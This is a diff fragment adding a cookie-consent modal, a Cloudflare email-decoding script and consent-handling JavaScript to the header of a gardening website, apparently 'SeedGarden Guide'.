+                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
+            </svg>
+        </button>
+        <div class="flex items-center gap-3 mb-4">
+            <span class="text-yellow-500 text-3xl">🍪</span>
+            <h2 class="text-2xl font-bold">About cookies</h2>
+        </div>
+        <p class="text-gray-600 mb-6">
+            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
+            By clicking, you agree to our use of cookies.
+        </p>
+            <div class="flex flex-col sm:flex-row gap-3">
+                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
+                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
+            </div>
+        </div>
+    </div>
+</div>
+
+<script>
+    (function(){
+        function decodeEmail(encodedString) {
+            var email = "",
+                r = parseInt(encodedString.substr(0, 2), 16),
+                n,
+                i;
+            for (n = 2; encodedString.length - n; n += 2){
+                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
+                email += String.fromCharCode(i);
+            }
+            return email;
+        }
+
+        var elements = document.querySelectorAll('.__cf_email__');
+        for (var i = 0; i < elements.length; i++) {
+            var el = elements[i];
+            var encoded = el.getAttribute('data-cfemail');
+            if (encoded) {
+                var decodedEmail = decodeEmail(encoded);
+                el.innerHTML = decodedEmail;
+                // If the parent is an <a> tag, update the href to mailto
+                if (el.parentNode.tagName === 'A') {
+                    el.parentNode.href = "mailto:" + decodedEmail;
+                }
+            }
+        }
+    })();
+</script>
+<script>
+    const modalBox = document.getElementById("cookie-modal-box"),
+        modal = document.getElementById("cookie-modal"),
+        backdrop = document.getElementById("cookie-backdrop"),
+        acceptBtn = document.getElementById("cookie-accept"),
+        declineBtn = document.getElementById("cookie-decline"),
+        closeBtn = document.getElementById("cookie-close");
+
+    function showModal() {
+        modalBox.classList.remove("hidden");
+        setTimeout(() => {
+            backdrop.classList.remove("opacity-0");
+            modal.classList.remove("opacity-0", "scale-90");
+        }, 10);
+    }
+
+    function hideModal(e) {
+        localStorage.setItem("cookie-consent", e);
+        setTimeout(() => {
+            modalBox.classList.add("hidden");
+        }, 1500);
+
+        // remove mousemove listener once closed
+        document.removeEventListener("mousemove", mouseMoveClose);
+    }
+
+    function mouseMoveClose() {
+        hideModal("closed");
+    }
+
+    acceptBtn.onclick = () => hideModal("accepted");
+    declineBtn.onclick = () => hideModal("declined");
+    closeBtn.onclick = () => hideModal("closed");
+    backdrop.onclick = () => hideModal("closed");
+
+    if (!localStorage.getItem("cookie-consent")) {
+        showModal();
+        document.addEventListener("mousemove", mouseMoveClose, { once: true });
+    }
+</script>
   <header class="site-header">
     <nav class="navbar container">
       <a href="index.html" class="logo">Seed<span>Garden</span>Guide</a>
